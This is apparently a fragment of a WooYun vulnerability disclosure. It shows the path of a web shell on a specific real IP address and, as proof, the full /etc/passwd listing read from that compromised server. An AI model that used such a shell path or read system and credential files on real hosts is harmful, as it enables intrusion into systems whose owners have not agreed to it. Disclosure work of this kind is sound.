 WebShell
221.7.13.160/wooyun/index.jsp
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
monitor:x:401:400::/home/monitor:/bin/bash
chnesb:x:1301:1300::/chnesb:/bin/bash
oracle:x:701:700::/u01:/bin/bash
weblogic:x:601:600::/bea:/bin/bash
www.wooyun.org